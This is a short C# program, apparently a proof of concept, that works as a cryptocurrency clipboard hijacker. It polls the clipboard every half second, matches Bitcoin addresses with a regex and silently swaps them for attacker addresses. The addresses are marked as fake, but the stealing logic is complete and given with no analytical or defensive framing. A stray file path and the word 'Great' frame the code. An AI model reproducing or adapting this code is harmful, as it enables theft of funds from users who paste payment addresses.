 [STAThread]
static void Main()
{
string malicious = "1fakedontsendinvalidmfBsbif4miY36v";
string malicious_segwit = "3fakedontsendinvalidmfBsbif4miY36v";
string bitcoin_regex_def = @"^[13][a-km-zA-HJ-NP-Z0-9]{26,33}$";
Regex bitcoin_regex = new Regex(bitcoin_regex_def);
while (true)
{
try
{
if (Clipboard.ContainsText())
{
string user_data = Clipboard.GetText();
if (bitcoin_regex.IsMatch(user_data))
{
if (user_data.StartsWith("3"))
{
Clipboard.SetText(malicious_segwit);
}
else
{
Clipboard.SetText(malicious);
}
}
}
}
catch (Exception e)
{
// Something went wrong, just wait until the next go-around
}
Thread.Sleep(500);
}
Great